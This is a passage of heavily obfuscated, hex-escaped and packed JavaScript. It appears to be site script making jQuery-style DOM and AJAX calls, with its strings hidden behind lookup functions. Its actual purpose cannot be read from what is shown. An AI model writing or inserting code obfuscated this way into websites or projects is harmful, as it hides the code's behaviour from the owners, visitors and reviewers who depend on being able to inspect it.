C\x63\x5C\x27\x29\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x27\x29\x2C\x33\x6D\x5B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x43\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x35\x5C\x27\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x29\x26\x26\x32\x50\x5B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x27\x5D\x28\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x33\x59\x5C\x5C\x61\x5C\x5C\x62\x5C\x5C\x4D\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x32\x39\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x31\x59\x5C\x5C\x31\x6C\x5C\x5C\x72\x5C\x27\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x34\x5C\x27\x29\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x27\x29\x2C\x33\x6D\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x37\x5C\x27\x29\x29\x26\x26\x32\x50\x5B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x27\x5D\x28\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x64\x5C\x5C\x33\x59\x5C\x5C\x78\x5C\x5C\x72\x5C\x5C\x6F\x5C\x27\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x43\x5C\x5C\x32\x39\x5C\x5C\x33\x5C\x5C\x31\x5C\x5C\x31\x5C\x5C\x33\x56\x5C\x5C\x31\x59\x5C\x5C\x31\x6C\x5C\x5C\x72\x5C\x27\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x54\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x2B\x31\x6D\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x76\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x4D\x5C\x5C\x70\x5C\x5C\x35\x5C\x5C\x31\x59\x5C\x5C\x31\x70\x5C\x5C\x31\x61\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x35\x5C\x5C\x31\x6B\x5C\x27\x29\x7D\x7D\x7D\x29\x2C\x24\x28\x5C\x27\x5C\x5C\x32\x72\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x54\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x64\x5C\x27\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x46\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6C\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x65\x5C\x5C\x64\x5C\x5C\x4D\x5C\x5C\x54\x5C\x5C\x63\x5C\x5C\x4D\x5C\x5C\x70\x5C\x27\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x7A\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x74\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x43\x5C\x5C\x65\x5C\x5C\x4A\x5C\x5C\x62\x5C\x27\x5D\x28\x49\x28\x38\x63\x2C\x35\x41\x29\x7B\x79\x20\x34\x67\x3D\x4E\x3B\x31\x67\x20\x35\x41\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x5D\x28\x2F\x5C\x5C\x73\x28\x2E\x2A\x3F\x29\x5C\x5C\x73\x2F\x2C\x34\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x36\x5C\x27\x29\x2B\x34\x67\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x6A\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x63\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x6F\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x35\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x27\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x43\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x2C\x49\x28\x38\x64\x2C\x33\x6E\x29\x7B\x79\x20\x32\x63\x3D\x4E\x3B\x50\x28\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x61\x5C\x27\x29\x21\x3D\x3D\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x31\x5C\x27\x29\x29\x31\x67\x20\x33\x6E\x5B\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x33\x6E\x2C\x33\x6E\x2B\x28\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x33\x5C\x27\x29\x2B\x32\x63\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x63\x5C\x5C\x35\x5C\x27\x29\x29\x2B\x35\x77\x29\x3B\x59\x7B\x49\x20\x38\x65\x28\x29\x7B\x79\x20\x33\x6F\x3D\x32\x63\x3B\x38\x66\x3D\x38\x67\x5B\x33\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x33\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x76\x5C\x27\x29\x2B\x33\x6F\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x46\x5C\x5C\x6E\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x31\x76\x5C\x27\x2B\x38\x68\x29\x7D\x7D\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x34\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x6E\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x7A\x5C\x27\x29\x2C\x49\x28\x38\x69\x2C\x32\x77\x29\x7B\x79\x20\x31\x74\x3D\x4E\x3B\x31\x67\x20\x32\x77\x3D\x32\x77\x5B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x37\x5C\x27\x29\x2C\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x76\x5C\x27\x29\x29\x2C\x32\x77\x3D\x32\x77\x5B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x6F\x5C\x27\x29\x5D\x28\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x46\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x69\x5C\x5C\x6A\x5C\x5C\x62\x5C\x5C\x4D\x5C\x5C\x69\x5C\x5C\x31\x6C\x5C\x5C\x63\x5C\x5C\x4D\x5C\x5C\x4A\x5C\x5C\x31\x61\x5C\x27\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x74\x5C\x27\x29\x2C\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x6A\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x54\x5C\x5C\x4B\x5C\x5C\x66\x5C\x5C\x5A\x5C\x5C\x31\x31\x5C\x5C\x69\x5C\x5C\x31\x30\x5C\x5C\x31\x49\x5C\x5C\x58\x5C\x5C\x43\x5C\x27\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x44\x5C\x5C\x6D\x5C\x5C\x31\x32\x5C\x5C\x68\x5C\x5C\x31\x61\x5C\x5C\x53\x5C\x5C\x63\x5C\x5C\x4B\x5C\x27\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x35\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x31\x5C\x5C\x61\x5C\x27\x29\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x31\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x61\x5C\x5C\x68\x5C\x5C\x37\x5C\x5C\x37\x5C\x5C\x54\x5C\x5C\x64\x5C\x5C\x31\x61\x5C\x5C\x36\x5C\x5C\x41\x5C\x5C\x36\x5C\x27\x2B\x31\x74\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x33\x5C\x27\x29\x29\x2C\x32\x77\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x34\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x68\x5C\x5C\x63\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x42\x5C\x5C\x65\x5C\x5C\x72\x5C\x5C\x4D\x5C\x5C\x70\x5C\x5C\x31\x62\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x27\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x49\x28\x29\x7B\x79\x20\x34\x68\x3D\x4E\x3B\x24\x28\x57\x29\x5B\x34\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x65\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x69\x5C\x5C\x35\x5C\x5C\x65\x5C\x27\x2C\x34\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x6E\x5C\x27\x29\x29\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x38\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x35\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x49\x28\x29\x7B\x79\x20\x31\x45\x3D\x4E\x2C\x35\x42\x3D\x24\x28\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x6F\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x62\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x31\x69\x5C\x27\x29\x5B\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x29\x2C\x35\x43\x3D\x24\x28\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x33\x5C\x27\x29\x29\x5B\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x61\x5C\x27\x29\x29\x3B\x24\x5B\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x3A\x35\x42\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x3A\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x36\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x3A\x49\x28\x35\x44\x29\x7B\x79\x20\x32\x32\x3D\x31\x45\x2C\x35\x45\x3D\x24\x28\x35\x44\x29\x5B\x5C\x27\x5C\x5C\x61\x5C\x5C\x72\x5C\x5C\x70\x5C\x5C\x6F\x5C\x27\x5D\x28\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6A\x5C\x27\x29\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x5C\x27\x5C\x5C\x65\x5C\x5C\x35\x5C\x5C\x32\x5C\x5C\x65\x5C\x27\x5D\x28\x29\x3B\x24\x28\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x76\x5C\x27\x29\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x46\x5C\x27\x29\x2B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x29\x29\x5B\x32\x32\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x35\x45\x29\x7D\x7D\x29\x2C\x24\x5B\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x74\x5C\x27\x29\x5D\x28\x7B\x5C\x27\x5C\x5C\x4B\x5C\x5C\x64\x5C\x5C\x62\x5C\x27\x3A\x35\x43\x2C\x5C\x27\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x42\x5C\x5C\x35\x5C\x27\x3A\x31\x45\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x36\x5C\x27\x29\x2C\x5C\x27\x5C\x5C\x68\x5C\x5C\x4B\x5C\x5C\x63\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x68\x5C\x5C\x68\x5C\x27\x3A\x49\x28\x35\x46\x29\x7B\x79\x20\x31\x4E\x3D\x31\x45\x2C\x35\x47\x3D\x24\x28\x35\x46\x29\x5B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x38\x5C\x5C\x36\x5C\x27\x29\x5D\x28\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x38\x5C\x27\x29\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x37\x5C\x27\x29\x29\x5B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x24\x28\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x63\x5C\x27\x29\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x46\x5C\x27\x29\x2B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x7A\x5C\x27\x29\x29\x5B\x31\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x35\x47\x29\x7D\x7D\x29\x7D\x29\x2C\x24\x28\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x76\x5C\x27\x29\x2B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x46\x5C\x27\x29\x29\x5B\x4E\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x46\x5C\x27\x29\x5D\x28\x49\x28\x29\x7B\x79\x20\x31\x68\x3D\x4E\x2C\x32\x51\x3D\x24\x28\x57\x29\x2C\x33\x70\x3D\x32\x51\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x37\x5C\x5C\x37\x5C\x27\x29\x5D\x28\x29\x3B\x33\x70\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x5C\x27\x5C\x5C\x62\x5C\x5C\x35\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x54\x5C\x5C\x68\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x64\x5C\x27\x29\x26\x26\x32\x51\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x27\x5D\x28\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x32\x39\x5C\x5C\x64\x5C\x5C\x72\x5C\x5C\x69\x5C\x5C\x43\x5C\x5C\x65\x5C\x5C\x31\x59\x5C\x5C\x31\x6C\x5C\x27\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x6A\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x63\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x61\x5C\x5C\x65\x5C\x5C\x31\x59\x5C\x5C\x31\x70\x5C\x5C\x31\x61\x5C\x5C\x68\x5C\x5C\x65\x5C\x5C\x75\x5C\x5C\x62\x5C\x5C\x35\x5C\x27\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x27\x29\x2C\x33\x70\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x76\x5C\x5C\x35\x5C\x27\x29\x5D\x28\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x35\x5C\x27\x29\x29\x26\x26\x32\x51\x5B\x5C\x27\x5C\x5C\x64\x5C\x5C\x35\x5C\x5C\x42\x5C\x5C\x62\x5C\x5C\x36\x5C\x5C\x63\x5C\x5C\x35\x5C\x5C\x48\x5C\x5C\x72\x5C\x5C\x65\x5C\x27\x2B\x5C\x27\x5C\x5C\x43\x5C\x27\x5D\x28\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x74\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x34\x5C\x5C\x33\x5C\x5C\x36\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x33\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x36\x5C\x5C\x64\x5C\x5C\x54\x5C\x5C\x78\x5C\x5C\x64\x5C\x5C\x36\x5C\x5C\x42\x5C\x5C\x42\x5C\x5C\x35\x5C\x5C\x64\x5C\x27\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x6E\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x38\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x31\x6B\x5C\x27\x29\x2C\x33\x70\x5B\x5C\x27\x5C\x5C\x4A\x5C\x5C\x36\x5C\x5C\x65\x5C\x5C\x63\x5C\x5C\x43\x5C\x27\x5D\x28\x5C\x27\x5C\x5C\x61\x5C\x5C\x4B\x5C\x5C\x62\x5C\x5C\x62\x5C\x5C\x54\x5C\x5C\x78\x5C\x5C\x72\x5C\x5C\x6F\x5C\x5C\x65\x5C\x5C\x43\x5C\x27\x29\x26\x26\x32\x51\x5B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x61\x5C\x27\x29\x2B\x5C\x27\x5C\x5C\x43\x5C\x27\x5D\x28\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x61\x5C\x5C\x31\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C\x5C\x33\x5C\x5C\x35\x5C\x5C\x7A\x5C\x27\x29\x2B\x31\x68\x28\x5C\x27\x5C\x5C\x31\x5C\x5C\x32\x5C